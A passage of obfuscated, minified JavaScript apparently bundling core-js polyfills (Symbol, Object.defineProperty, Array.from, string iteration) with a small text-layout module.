_0x5c749b(_0x45b922,_0x4388cc,_0x2370ac);},'VtBkd':function(_0x1ff6f1,_0x34ca55){return _0x1ff6f1+_0x34ca55;},'nyMxO':function(_0x2e1e00,_0x14060c){return _0x2e1e00*_0x14060c;},'yjocR':function(_0x1ca001,_0x2c6b87){return _0x1ca001||_0x2c6b87;},'HBBQI':function(_0x4fc87d,_0x441da9){return _0x4fc87d(_0x441da9);},'AEGlb':function(_0x52fed1,_0x437fdf){return _0x52fed1 in _0x437fdf;},'uQKna':function(_0x16ccca,_0x3fb17d){return _0x16ccca(_0x3fb17d);},'IyFMh':function(_0x4e8d96,_0x370d3c){return _0x4e8d96(_0x370d3c);},'odPpM':function(_0x21335b,_0x14c503){return _0x21335b(_0x14c503);},'cGjAR':function(_0x1709d7,_0x30d2b4){return _0x1709d7(_0x30d2b4);},'JQQQT':function(_0x528b22,_0x2aa20f){return _0x528b22==_0x2aa20f;},'fAtmB':function(_0x1db126,_0x4d4593){return _0x1db126(_0x4d4593);},'bCasA':'Can\x27t\x20convert\x20object\x20to\x20primitive\x20value','nLQRC':'\x20is\x20not\x20a\x20function!','CmTuk':function(_0x5bad7b,_0x3706e6,_0x94b184){return _0x5bad7b(_0x3706e6,_0x94b184);},'MWZvZ':function(_0x50a490,_0xae2413){return _0x50a490+_0xae2413;},'hfGOd':function(_0x2745ac,_0x1289b){return _0x2745ac(_0x1289b);},'hjgwP':function(_0x34b5d7,_0xb32098){return _0x34b5d7(_0xb32098);},'vVfVZ':function(_0x35e40c,_0x15084b){return _0x35e40c(_0x15084b);},'lzenn':function(_0x4c26ac,_0x5cf217){return _0x4c26ac(_0x5cf217);},'gPQwF':'iterator','ubWIy':'iframe','TlFZB':'none','ebWeE':function(_0x21f090,_0x3b0a8a){return _0x21f090(_0x3b0a8a);},'gYlSg':'javascript:','immFh':'<script>document.F=Object</script>','SDWXc':function(_0x455df3){return _0x455df3();},'DwmcM':function(_0x5dc7cd,_0x18c734,_0x35537f){return _0x5dc7cd(_0x18c734,_0x35537f);},'GceUa':function(_0x2d1c19,_0x1e5440){return _0x2d1c19(_0x1e5440);},'YWtSI':function(_0xcaedb6,_0x1fb55f){return _0xcaedb6(_0x1fb55f);},'klndn':'IE_PROTO','hJeMA':function(_0x99620e,_0x32edba){return _0x99620e>_0x32edba;},'NgkWY':function(_0x213e75,_0x2c2706,_0x31f8c9){return _0x213e75(_0x2c2706,_0x31f8c9);},'daUKN':function(_0x15dbf3,_0x347cac){return _0x15dbf3>_0x347cac;},'gYrXS':function(_0x531737,_0x4b8518,_0x3d375b){return _0x531737(_0x4b8518,_0x3d375b);},'LHHxF':function(_0x54cd3a,_0x5162ce){return _0x54cd3a(_0x5162ce);},'EqaiK':function(_0x2e6e21,_0x2efd23){return _0x2e6e21(_0x2efd23);},'asMrY':function(_0x381dcb,_0x1e54d0){return _0x381dcb==_0x1e54d0;},'MAUod':function(_0xb32b10,_0x1c14d6){return _0xb32b10(_0x1c14d6);},'rqDni':function(_0x1e6efa,_0xfc8df5,_0x14ad1a){return _0x1e6efa(_0xfc8df5,_0x14ad1a);},'PoCpv':function(_0x30ad33,_0x4e0a7c){return _0x30ad33 in _0x4e0a7c;},'TnOul':function(_0x40a5dc,_0xc7192d){return _0x40a5dc===_0xc7192d;},'mxwBu':function(_0x3a2875,_0x560272){return _0x3a2875<_0x560272;},'HJVKU':function(_0x51d22e,_0x5e3c88,_0x213395){return _0x51d22e(_0x5e3c88,_0x213395);},'YqFFD':function(_0x28020e,_0x5e2a43){return _0x28020e(_0x5e2a43);},'YMwKB':function(_0x2560fe,_0x294ebf){return _0x2560fe(_0x294ebf);},'vpDTz':function(_0x2bfde9,_0x19dfe7){return _0x2bfde9(_0x19dfe7);},'fvdwJ':function(_0x51ce07,_0x1da14f){return _0x51ce07==_0x1da14f;},'cSqMK':function(_0x42883b,_0x486186){return _0x42883b==_0x486186;},'Metwo':function(_0xdab6a5,_0x4f3962){return _0xdab6a5>_0x4f3962;},'MRgbR':function(_0x36e920,_0x1f681e,_0x117b31,_0x22695a){return _0x36e920(_0x1f681e,_0x117b31,_0x22695a);},'XNrNz':function(_0x12756a,_0x34af1c,_0x7a8705,_0x4e89ee,_0x1d7f20){return _0x12756a(_0x34af1c,_0x7a8705,_0x4e89ee,_0x1d7f20);},'WuRTz':function(_0x14c646,_0x277569){return _0x14c646(_0x277569);},'YKUmy':function(_0x4270bc,_0x2053ac){return _0x4270bc(_0x2053ac);},'JFAhd':function(_0x5c938c,_0x23e635){return _0x5c938c(_0x23e635);},'bTHJi':function(_0x372124,_0x18f353,_0x17a1c6,_0x2147b7){return _0x372124(_0x18f353,_0x17a1c6,_0x2147b7);},'tebhd':function(_0x1c91a1,_0x43ed1e){return _0x1c91a1*_0x43ed1e;},'rfDXm':'Array','zBDJB':function(_0x2641bf,_0x1e8755){return _0x2641bf(_0x1e8755);},'shuaJ':function(_0x41a5ef,_0x300d79){return _0x41a5ef!==_0x300d79;},'Ajabs':function(_0x5961bb,_0x576ebb){return _0x5961bb===_0x576ebb;},'fkDqk':function(_0x1e7c13,_0x21ce13){return _0x1e7c13!=_0x21ce13;},'mWfrn':function(_0x7fe43f,_0x27ef82){return _0x7fe43f(_0x27ef82);},'UcDhi':function(_0x30e407,_0x3f968e){return _0x30e407===_0x3f968e;},'OwjQk':function(_0x129a84,_0x563bf2){return _0x129a84(_0x563bf2);},'nAXbo':'Object','GFiFJ':'Arguments','oMvCX':function(_0x567144,_0x5d584d){return _0x567144(_0x5d584d);},'vYKJn':'toStringTag','ynbzU':function(_0x33530a,_0x516217){return _0x33530a==_0x516217;},'oSkSZ':function(_0x480804,_0x11cd1b){return _0x480804(_0x11cd1b);},'NrDqV':function(_0xba9228,_0x27be30){return _0xba9228&&_0x27be30;},'MvtXV':function(_0x30203e,_0x3dff0c){return _0x30203e(_0x3dff0c);},'zOVDL':'1|4|7|2|6|3|5|0','rstMI':function(_0x18c960,_0xee2a5d){return _0x18c960/_0xee2a5d;},'suSpD':function(_0x59cdf5,_0x554af0){return _0x59cdf5(_0x554af0);},'Cndrx':'div','nPseh':function(_0x3689ec,_0x5874bf){return _0x3689ec!==_0x5874bf;},'XbLXb':'translateX(','oWFpM':'deg)','jMqDe':'absolute','lGtjm':function(_0x134a89,_0x3c1149){return _0x134a89===_0x3c1149;},'zyuZu':'50%','OGcMg':function(_0x1c96ee,_0x684dd){return _0x1c96ee>_0x684dd;},'dVDkZ':'radius','laCTa':'dir','dDswE':'forceWidth','rEFtq':'_layout','HvRcd':function(_0x31050f,_0x557ced){return _0x31050f(_0x557ced);},'ROzzO':function(_0x600573,_0x161173){return _0x600573(_0x161173);},'yFopc':function(_0x46286f,_0x117f61){return _0x46286f(_0x117f61);},'ysccg':function(_0x3ef1ba,_0x50a191){return _0x3ef1ba(_0x50a191);},'ZtXjy':function(_0x1b3f3f,_0x1f2d9e){return _0x1b3f3f+_0x1f2d9e;},'sEwTb':function(_0x1d3345,_0x8fc47){return _0x1d3345+_0x8fc47;},'sohwp':'afterbegin','IbwTO':'span','pIqcZ':function(_0x4e5b15,_0x4e83ca){return _0x4e5b15-_0x4e83ca;},'sOZbc':function(_0x27c93e,_0x2c7c62){return _0x27c93e(_0x2c7c62);},'SfIvh':function(_0x13acd5,_0x20e2ec){return _0x13acd5/_0x20e2ec;},'vpyMe':function(_0x481d24,_0xe6c3c8){return _0x481d24!=_0xe6c3c8;}};_0x8f17ba['vpyMe'](_0x8f17ba['kJoWY'],typeof self)&&self,_0x35811b['exports']=function(_0x4a09fb){function _0x4e7a65(_0x3889b0){if(_0x17509f[_0x3889b0])return _0x17509f[_0x3889b0]['exports'];var _0xeacbe0=_0x17509f[_0x3889b0]={'i':_0x3889b0,'l':!0x1,'exports':{}};return _0x4a09fb[_0x3889b0]['call'](_0xeacbe0['exports'],_0xeacbe0,_0xeacbe0['exports'],_0x4e7a65),_0xeacbe0['l']=!0x0,_0xeacbe0['exports'];}var _0x17509f={};return _0x4e7a65['m']=_0x4a09fb,_0x4e7a65['c']=_0x17509f,_0x4e7a65['d']=function(_0x3524ed,_0x3c7aa9,_0x3cc73d){_0x4e7a65['o'](_0x3524ed,_0x3c7aa9)||Object['defineProperty'](_0x3524ed,_0x3c7aa9,{'configurable':!0x1,'enumerable':!0x0,'get':_0x3cc73d});},_0x4e7a65['n']=function(_0x53b190){var _0x54ba25=_0x53b190&&_0x53b190['__esModule']?function(){return _0x53b190['default'];}:function(){return _0x53b190;};return _0x4e7a65['d'](_0x54ba25,'a',_0x54ba25),_0x54ba25;},_0x4e7a65['o']=function(_0x7db77f,_0x1626e8){return Object['prototype']['hasOwnProperty']['call'](_0x7db77f,_0x1626e8);},_0x4e7a65['p']='',_0x8f17ba['AHnhW'](_0x4e7a65,_0x4e7a65['s']=0x1d);}([function(_0x4b3c21,_0x500a38,_0x1a30ec){var _0x2b5603=_0x8f17ba['sEAwP'](_0x1a30ec,0x18)(_0x8f17ba['CBYyY']),_0x4676bd=_0x8f17ba['QIfhR'](_0x1a30ec,0xc),_0x44f2fe=_0x8f17ba['AtDNS'](_0x1a30ec,0x1)['Symbol'],_0x4d0299=_0x8f17ba['oRHIi']('function',typeof _0x44f2fe);(_0x4b3c21['exports']=function(_0x37dd0a){return _0x2b5603[_0x37dd0a]||(_0x2b5603[_0x37dd0a]=_0x4d0299&&_0x44f2fe[_0x37dd0a]||(_0x4d0299?_0x44f2fe:_0x4676bd)(_0x8f17ba['OaEYo'](_0x8f17ba['wxbOW'],_0x37dd0a)));})['store']=_0x2b5603;},function(_0x1b6f47,_0x42d527){var _0x3dc568=_0x1b6f47['exports']=_0x8f17ba['SvUAQ'](_0x8f17ba['kJoWY'],typeof window)&&_0x8f17ba['oRHIi'](window['Math'],Math)?window:_0x8f17ba['kJoWY']!=typeof self&&_0x8f17ba['oRHIi'](self['Math'],Math)?self:_0x8f17ba['AtDNS'](Function,_0x8f17ba['bjsqV'])();_0x8f17ba['uNCWE'](_0x8f17ba['Albej'],typeof __g)&&(__g=_0x3dc568);},function(_0x150fc3,_0x4a922c){var _0x27659f=_0x150fc3['exports']={'version':_0x8f17ba['Wbhol']};_0x8f17ba['uNCWE'](_0x8f17ba['Albej'],typeof __e)&&(__e=_0x27659f);},function(_0xf782c,_0x3e0b81,_0x21f9dd){var _0x2d5ca4={'NiSYi':function(_0x47185c,_0x201e00,_0x5dc43a){return _0x8f17ba['hLxOc'](_0x47185c,_0x201e00,_0x5dc43a);}},_0x12b76f=_0x8f17ba['OaQxq'](_0x21f9dd,0x4),_0x753cb7=_0x8f17ba['AtDNS'](_0x21f9dd,0xb);_0xf782c['exports']=_0x8f17ba['OaQxq'](_0x21f9dd,0x6)?function(_0x2db018,_0x13158e,_0x358a8c){return _0x12b76f['f'](_0x2db018,_0x13158e,_0x2d5ca4['NiSYi'](_0x753cb7,0x1,_0x358a8c));}:function(_0x2b8b04,_0x379197,_0x19c348){return _0x2b8b04[_0x379197]=_0x19c348,_0x2b8b04;};},function(_0x4174ce,_0x54a617,_0x343008){var _0x2a46dc=_0x343008(0x5),_0x2b8708=_0x8f17ba['pKTzJ'](_0x343008,0x22),_0x240ed8=_0x8f17ba['AtDNS'](_0x343008,0x23),_0x143841=Object['defineProperty'];_0x54a617['f']=_0x8f17ba['snSIA'](_0x343008,0x6)?Object['defineProperty']:function(_0x1ebca2,_0x52b38b,_0x6defc6){if(_0x8f17ba['OaQxq'](_0x2a46dc,_0x1ebca2),_0x52b38b=_0x240ed8(_0x52b38b,!0x0),_0x2a46dc(_0x6defc6),_0x2b8708)try{return _0x8f17ba['ifnFZ'](_0x143841,_0x1ebca2,_0x52b38b,_0x6defc6);}catch(_0x1c38d7){}if(_0x8f17ba['yIXKX'](_0x8f17ba['bIjox'],_0x6defc6)||_0x8f17ba['uSgEg']in _0x6defc6)throw _0x8f17ba['QIfhR'](TypeError,'Accessors\x20not\x20supported!');return _0x8f17ba['bIFzA']('value',_0x6defc6)&&(_0x1ebca2[_0x52b38b]=_0x6defc6['value']),_0x1ebca2;};},function(_0x1c8c99,_0x5f0106,_0x484f41){var _0x5d8c42=_0x8f17ba['dpVla'](_0x484f41,0xa);_0x1c8c99['exports']=function(_0x27d239){if(!_0x5d8c42(_0x27d239))throw _0x8f17ba['AtDNS'](TypeError,_0x8f17ba['OaEYo'](_0x27d239,_0x8f17ba['jQCRU']));return _0x27d239;};},function(_0x424bf0,_0x2d6341,_0x306994){var _0x22cd07={'JKzOt':function(_0x596182,_0x555a71){return _0x596182!=_0x555a71;}};_0x424bf0['exports']=!_0x8f17ba['AtDNS'](_0x306994,0x11)(function(){return _0x22cd07['JKzOt'](0x7,Object['defineProperty']({},'a',{'get':function(){return 0x7;}})['a']);});},function(_0xb5fc06,_0x3a230e){var _0x10aa9d={}['hasOwnProperty'];_0xb5fc06['exports']=function(_0x33952f,_0x2e15a3){return _0x10aa9d['call'](_0x33952f,_0x2e15a3);};},function(_0xeb9517,_0x260ac3){var _0x164ec3=Math['ceil'],_0x35ce7c=Math['floor'];_0xeb9517['exports']=function(_0x29855b){return _0x8f17ba['AHnhW'](isNaN,_0x29855b=+_0x29855b)?0x0:(_0x8f17ba['LgXkV'](_0x29855b,0x0)?_0x35ce7c:_0x164ec3)(_0x29855b);};},function(_0x5907e1,_0x9743a1){_0x5907e1['exports']=function(_0x12b716){if(_0x8f17ba['vzpnI'](void 0x0,_0x12b716))throw _0x8f17ba['pTGIe'](TypeError,_0x8f17ba['OaEYo']('Can\x27t\x20call\x20method\x20on\x20\x20',_0x12b716));return _0x12b716;};},function(_0x4212d8,_0x736523){_0x4212d8['exports']=function(_0x5541e6){return _0x8f17ba['uNCWE']('object',typeof _0x5541e6)?null!==_0x5541e6:_0x8f17ba['CTyqj']==typeof _0x5541e6;};},function(_0x2b3b3c,_0x46b210){var _0x2339c1={'xWelQ':function(_0x5cc836,_0x23458c){return _0x8f17ba['bTCme'](_0x5cc836,_0x23458c);}};_0x2b3b3c['exports']=function(_0x689a25,_0x419533){return{'enumerable':!_0x2339c1['xWelQ'](0x1,_0x689a25),'configurable':!(0x2&_0x689a25),'writable':!_0x2339c1['xWelQ'](0x4,_0x689a25),'value':_0x419533};};},function(_0x53cfcc,_0x410b33){var _0x370aae=0x0,_0x679ffd=Math['random']();_0x53cfcc['exports']=function(_0x385a49){return'Symbol('['concat'](void 0x0===_0x385a49?'':_0x385a49,')_',(++_0x370aae+_0x679ffd)['toString'](0x24));};},function(_0x598b59,_0x447dfa){_0x598b59['exports']={};},function(_0x4aa7f6,_0xdf9f20,_0x19af0d){var _0x32e4ae=_0x8f17ba['sEAwP'](_0x19af0d,0x18)(_0x8f17ba['ccGqq']),_0x5370b8=_0x8f17ba['pKTzJ'](_0x19af0d,0xc);_0x4aa7f6['exports']=function(_0x413113){return _0x32e4ae[_0x413113]||(_0x32e4ae[_0x413113]=_0x8f17ba['OaQxq'](_0x5370b8,_0x413113));};},function(_0x2a6661,_0x476da1){_0x2a6661['exports']=!0x1;},function(_0x369261,_0x556f31,_0x5d61b6){var _0x3ae50c=_0x8f17ba['ZuTme'](_0x5d61b6,0x1),_0x232a2d=_0x5d61b6(0x2),_0x56b8c5=_0x5d61b6(0x3),_0x567375=_0x8f17ba['QIfhR'](_0x5d61b6,0x13),_0x3972b0=_0x5d61b6(0x14),_0x228481=function _0x16cd67(_0x5270ab,_0x86a6a1,_0x26c026){var _0x184edf,_0x5182c0,_0xe2de69,_0x7ef1e9,_0x41fe33=_0x8f17ba['ebsKT'](_0x5270ab,_0x16cd67['F']),_0x3354be=_0x8f17ba['bTCme'](_0x5270ab,_0x16cd67['G']),_0x1b87b4=_0x8f17ba['wcMLB'](_0x5270ab,_0x16cd67['P']),_0x24c0e2=_0x8f17ba['wcMLB'](_0x5270ab,_0x16cd67['B']),_0x32af71=_0x3354be?_0x3ae50c:_0x8f17ba['ebsKT'](_0x5270ab,_0x16cd67['S'])?_0x3ae50c[_0x86a6a1]||(_0x3ae50c[_0x86a6a1]={}):(_0x3ae50c[_0x86a6a1]||{})['prototype'],_0xe5735=_0x3354be?_0x232a2d:_0x232a2d[_0x86a6a1]||(_0x232a2d[_0x86a6a1]={}),_0x528956=_0xe5735['prototype']||(_0xe5735['prototype']={});for(_0x184edf in(_0x3354be&&(_0x26c026=_0x86a6a1),_0x26c026))_0xe2de69=((_0x5182c0=_0x8f17ba['NCHRZ'](!_0x41fe33,_0x32af71)&&void 0x0!==_0x32af71[_0x184edf])?_0x32af71:_0x26c026)[_0x184edf],_0x7ef1e9=_0x8f17ba['PqZbX'](_0x24c0e2,_0x5182c0)?_0x8f17ba['hLxOc'](_0x3972b0,_0xe2de69,_0x3ae50c):_0x1b87b4&&_0x8f17ba['uNCWE'](_0x8f17ba['CTyqj'],typeof _0xe2de69)?_0x3972b0(Function['call'],_0xe2de69):_0xe2de69,_0x32af71&&_0x8f17ba['qCrpW'](_0x567375,_0x32af71,_0x184edf,_0xe2de69,_0x5270ab&_0x16cd67['U']),_0x8f17ba['LhcXP'](_0xe5735[_0x184edf],_0xe2de69)&&_0x8f17ba['ifnFZ'](_0x56b8c5,_0xe5735,_0x184edf,_0x7ef1e9),_0x1b87b4&&_0x8f17ba['ZdUwb'](_0x528956[_0x184edf],_0xe2de69)&&(_0x528956[_0x184edf]=_0xe2de69);};_0x3ae50c['core']=_0x232a2d,_0x228481['F']=0x1,_0x228481['G']=0x2,_0x228481['S']=0x4,_0x228481['P']=0x8,_0x228481['B']=0x10,_0x228481['W']=0x20,_0x228481['U']=0x40,_0x228481['R']=0x80,_0x369261['exports']=_0x228481;},function(_0x38f4d4,_0x34726f){_0x38f4d4['exports']=function(_0x5e25c0){try{return!!_0x8f17ba['nFTKe'](_0x5e25c0);}catch(_0x6f4795){return!0x0;}};},function(_0x1a89b8,_0x2eba9b,_0x484ae9){var _0xb3b8f4=_0x8f17ba['BxIgM'](_0x484ae9,0xa),_0x51aba4=_0x8f17ba['JJdOE'](_0x484ae9,0x1)['document'],_0x359f28=_0x8f17ba['AHnhW'](_0xb3b8f4,_0x51aba4)&&_0x8f17ba['sEAwP'](_0xb3b8f4,_0x51aba4['createElement']);_0x1a89b8['exports']=function(_0x50d6ff){return _0x359f28?_0x51aba4['createElement'](_0x50d6ff):{};};},function(_0x135a29,_0x28ddb2,_0x47d2ad){var _0x468e42={'QEGVh':function(_0x4f00ed,_0xd3017d){return _0x8f17ba['oRHIi'](_0x4f00ed,_0xd3017d);},'xLJsQ':'function'},_0x5dec89=_0x8f17ba['snSIA'](_0x47d2ad,0x1),_0x415d7f=_0x8f17ba['jFkAm'](_0x47d2ad,0x3),_0x2a76e5=_0x8f17ba['dpVla'](_0x47d2ad,0x7),_0x205895=_0x8f17ba['QIfhR'](_0x47d2ad,0xc)(_0x8f17ba['dRWyL']),_0x3b1029=Function['toString'],_0x14019f=_0x8f17ba['ermEC']('',_0x3b1029)['split'](_0x8f17ba['PBLuY']);_0x8f17ba['DTTJo'](_0x47d2ad,0x2)['inspectSource']=function(_0x5c452a){return _0x3b1029['call'](_0x5c452a);},(_0x135a29['exports']=function(_0xe966b7,_0x3e61cd,_0x4135f3,_0x3d03f9){var _0x5f4e6d=_0x8f17ba['vzpnI'](_0x8f17ba['CTyqj'],typeof _0x4135f3);_0x5f4e6d&&(_0x8f17ba['Qfqvh'](_0x2a76e5,_0x4135f3,_0x8f17ba['FEnsG'])||_0x8f17ba['ifnFZ'](_0x415d7f,_0x4135f3,'name',_0x3e61cd)),_0x8f17ba['VZgoq'](_0xe966b7[_0x3e61cd],_0x4135f3)&&(_0x5f4e6d&&(_0x8f17ba['hLxOc'](_0x2a76e5,_0x4135f3,_0x205895)||_0x415d7f(_0x4135f3,_0x205895,_0xe966b7[_0x3e61cd]?_0x8f17ba['QuQDi']('',_0xe966b7[_0x3e61cd]):_0x14019f['join'](_0x8f17ba['AHnhW'](String,_0x3e61cd)))),_0xe966b7===_0x5dec89?_0xe966b7[_0x3e61cd]=_0x4135f3:_0x3d03f9?_0xe966b7[_0x3e61cd]?_0xe966b7[_0x3e61cd]=_0x4135f3:_0x8f17ba['EXeVd'](_0x415d7f,_0xe966b7,_0x3e61cd,_0x4135f3):(delete _0xe966b7[_0x3e61cd],_0x415d7f(_0xe966b7,_0x3e61cd,_0x4135f3)));})(Function['prototype'],_0x8f17ba['PBLuY'],function(){return _0x468e42['QEGVh'](_0x468e42['xLJsQ'],typeof this)&&this[_0x205895]||_0x3b1029['call'](this);});},function(_0x1ac908,_0x337708,_0x5bc29b){var _0x3b5da4=_0x8f17ba['DTTJo'](_0x5bc29b,0x24);_0x1ac908['exports']=function(_0x5c2082,_0x4f7adf,_0x484326){if(_0x8f17ba['pKTzJ'](_0x3b5da4,_0x5c2082),void 0x0===_0x4f7adf)return _0x5c2082;switch(_0x484326){case 0x1:return function(_0x505564){return _0x5c2082['call'](_0x4f7adf,_0x505564);};case 0x2:return function(_0x346c44,_0x25a21e){return _0x5c2082['call'](_0x4f7adf,_0x346c44,_0x25a21e);};case 0x3:return function(_0x415037,_0x199dc2,_0x11f1cb){return _0x5c2082['call'](_0x4f7adf,_0x415037,_0x199dc2,_0x11f1cb);};}return function(){return _0x5c2082['apply'](_0x4f7adf,arguments);};};},function(_0x26c46f,_0x2aed5f,_0x337347){var _0x4606db={'HGiyk':function(_0x37460f,_0x51a0b4){return _0x8f17ba['KBboZ'](_0x37460f,_0x51a0b4);},'khAiU':function(_0x39ace6,_0x372284){return _0x8f17ba['uQZGE'](_0x39ace6,_0x372284);}},_0x9df7bc=_0x8f17ba['xeLzh'](_0x337347,0x2a),_0x49c143=_0x8f17ba['BxIgM'](_0x337347,0x9);_0x26c46f['exports']=function(_0x57fdd1){return _0x4606db['HGiyk'](_0x9df7bc,_0x4606db['khAiU'](_0x49c143,_0x57fdd1));};},function(_0x59bdb8,_0x5b8f82){var _0x3a20a2={}['toString'];_0x59bdb8['exports']=function(_0x258915){return _0x3a20a2['call'](_0x258915)['slice'](0x8,-0x1);};},function(_0x5da6ea,_0x422c1b,_0x2458cc){var _0x2800ad=_0x8f17ba['uQZGE'](_0x2458cc,0x8),_0xd932e7=Math['min'];_0x5da6ea['exports']=function(_0x1c943e){return _0x8f17ba['LgXkV'](_0x1c943e,0x0)?_0x8f17ba['Qfqvh'](_0xd932e7,_0x2800ad(_0x1c943e),0x1fffffffffffff):0x0;};},function(_0x79e54c,_0x463d2f,_0x1b0d3d){var _0x10e1ad=_0x8f17ba['sEcoa'](_0x1b0d3d,0x2),_0x305e22=_0x8f17ba['AHnhW'](_0x1b0d3d,0x1),_0x5f0c16=_0x305e22['__core-js_shared__']||(_0x305e22[_0x8f17ba['MTKiV']]={});(_0x79e54c['exports']=function(_0x57a23c,_0x135a4){return _0x5f0c16[_0x57a23c]||(_0x5f0c16[_0x57a23c]=_0x8f17ba['YxIsf'](void 0x0,_0x135a4)?_0x135a4:{});})(_0x8f17ba['DeCCU'],[])['push']({'version':_0x10e1ad['version'],'mode':_0x8f17ba['jFkAm'](_0x1b0d3d,0xf)?_0x8f17ba['KZnQs']:'global','copyright':_0x8f17ba['GfqFA']});},function(_0x45c004,_0x11f6a3){_0x45c004['exports']=_0x8f17ba['BVRoa']['split'](',');},function(_0x40fd54,_0x5d1b33,_0x25f792){var _0x1ca6c7=_0x8f17ba['hBrDK'](_0x25f792,0x4)['f'],_0x49a963=_0x8f17ba['snSIA'](_0x25f792,0x7),_0x4cf644=_0x25f792(0x0)('toStringTag');_0x40fd54['exports']=function(_0x416d2b,_0x5d2c63,_0x42cf94){_0x416d2b&&!_0x8f17ba['LGAQP'](_0x49a963,_0x416d2b=_0x42cf94?_0x416d2b:_0x416d2b['prototype'],_0x4cf644)&&_0x8f17ba['EXeVd'](_0x1ca6c7,_0x416d2b,_0x4cf644,{'configurable':!0x0,'value':_0x5d2c63});};},function(_0xe64744,_0x39175a,_0xc8b9fe){var _0x3b39c2={'CHDFA':function(_0x6da6ff,_0x429c50){return _0x8f17ba['sxjXN'](_0x6da6ff,_0x429c50);}},_0x415795=_0x8f17ba['xdDND'](_0xc8b9fe,0x9);_0xe64744['exports']=function(_0x3cc23d){return _0x3b39c2['CHDFA'](Object,_0x3b39c2['CHDFA'](_0x415795,_0x3cc23d));};},function(_0x2953c0,_0x10b43a,_0x3539b6){'use strict';var _0x5041ad=_0x8f17ba['HlvlY']['split']('|'),_0xb0f6cd=0x0;while(!![]){switch(_0x5041ad[_0xb0f6cd++]){case'0':_0x10b43a['default']=function(_0x304619){return _0x21282a['qNFOu'](_0x304619,_0x172f15);};continue;case'1':var _0x21282a={'qNFOu':function(_0x270245,_0x491326){return _0x270245*_0x491326;}};continue;case'2':var _0x172f15=_0x8f17ba['mPoYb'](Math['PI'],0xb4);continue;case'3':continue;case'4':Object['defineProperty'](_0x10b43a,_0x8f17ba['Whntk'],{'value':!0x0});continue;}break;}},function(_0x56c84b,_0x2913d8,_0x1cf2ca){'use strict';_0x1cf2ca(0x1e);var _0x13f511=function(_0x3c2433){return _0x3c2433&&_0x3c2433['__esModule']?_0x3c2433:{'default':_0x3c2433};}(_0x8f17ba['jFkAm'](_0x1cf2ca,0x36));_0x56c84b['exports']=_0x13f511['default'];},function(_0x57300d,_0x498570,_0x112b9a){_0x8f17ba['kESaH'](_0x112b9a,0x1f),_0x8f17ba['DTTJo'](_0x112b9a,0x2f),_0x57300d['exports']=_0x8f17ba['jFkAm'](_0x112b9a,0x2)['Array']['from'];},function(_0x102267,_0x31e3da,_0x19f50e){'use strict';var _0x12fadd={'vllba':function(_0x3234f2,_0xf307f1){return _0x8f17ba['pTGIe'](_0x3234f2,_0xf307f1);}};var _0x3711f9=_0x19f50e(0x20)(!0x0);_0x8f17ba['JJdOE'](_0x19f50e,0x21)(String,_0x8f17ba['pmFSB'],function(_0x1e0b9d){this['_t']=_0x12fadd['vllba'](String,_0x1e0b9d),this['_i']=0x0;},function(){var _0x27160b,_0x2c516e=this['_t'],_0x37f48b=this['_i'];return _0x8f17ba['iapEs'](_0x37f48b,_0x2c516e['length'])?{'value':void 0x0,'done':!0x0}:(_0x27160b=_0x8f17ba['LGAQP'](_0x3711f9,_0x2c516e,_0x37f48b),this['_i']+=_0x27160b['length'],{'value':_0x27160b,'done':!0x1});});},function(_0x22dc96,_0x1f46ff,_0x2143bb){var _0xd3b178=_0x2143bb(0x8),_0x240eca=_0x8f17ba['VTibf'](_0x2143bb,0x9);_0x22dc96['exports']=function(_0x2ca310){var _0x261b0e={'zHWeX':function(_0x595cb1,_0x1b0c91){return _0x595cb1(_0x1b0c91);},'ySIWv':function(_0x312b84,_0x5ca942){return _0x8f17ba['lQfZQ'](_0x312b84,_0x5ca942);},'wRwWc':function(_0x347a66,_0x3cf9a7){return _0x8f17ba['auNVT'](_0x347a66,_0x3cf9a7);},'KjLEV':function(_0x5767bb,_0x38304b){return _0x8f17ba['xNpjp'](_0x5767bb,_0x38304b);},'HduJr':function(_0x380b80,_0x2b2f06){return _0x8f17ba['wDDfc'](_0x380b80,_0x2b2f06);},'zhFlV':function(_0x4e85c3,_0x60e733){return _0x8f17ba['INGJa'](_0x4e85c3,_0x60e733);},'OmDdQ':function(_0x1f501a,_0x6d1873){return _0x8f17ba['wpYKA'](_0x1f501a,_0x6d1873);},'LIQeh':function(_0x24084a,_0x372979){return _0x8f17ba['QuQDi'](_0x24084a,_0x372979);},'vKhBr':function(_0x23513d,_0x1b9131){return _0x8f17ba['wDDfc'](_0x23513d,_0x1b9131);},'RSclQ':function(_0x2425a9,_0x2497e1){return _0x8f17ba['NgOiX'](_0x2425a9,_0x2497e1);},'rGOsy':function(_0x5a9ef6,_0x38d49a){return _0x8f17ba['syNCM'](_0x5a9ef6,_0x38d49a);}};return function(_0x488b4a,_0x1a24ee){var _0x1ebe8c,_0x1e8973,_0x22bfab=_0x261b0e['zHWeX'](String,_0x240eca(_0x488b4a)),_0x50ebf1=_0x261b0e['ySIWv'](_0xd3b178,_0x1a24ee),_0x3b8e84=_0x22bfab['length'];return _0x261b0e['wRwWc'](_0x50ebf1,0x0)||_0x261b0e['KjLEV'](_0x50ebf1,_0x3b8e84)?_0x2ca310?'':void 0x0:_0x261b0e['HduJr'](_0x1ebe8c=_0x22bfab['charCodeAt'](_0x50ebf1),0xd800)||_0x261b0e['zhFlV'](_0x1ebe8c,0xdbff)||_0x261b0e['OmDdQ'](_0x261b0e['LIQeh'](_0x50ebf1,0x1),_0x3b8e84)||_0x261b0e['vKhBr'](_0x1e8973=_0x22bfab['charCodeAt'](_0x261b0e['LIQeh'](_0x50ebf1,0x1)),0xdc00)||_0x1e8973>0xdfff?_0x2ca310?_0x22bfab['charAt'](_0x50ebf1):_0x1ebe8c:_0x2ca310?_0x22bfab['slice'](_0x50ebf1,_0x50ebf1+0x2):_0x261b0e['LIQeh'](_0x261b0e['LIQeh'](_0x261b0e['RSclQ'](_0x1e8973,0xdc00),_0x261b0e['rGOsy'](_0x1ebe8c,0xd800)<<0xa),0x10000);};};},function(_0x570af4,_0x576fba,_0x53bba0){'use strict';var 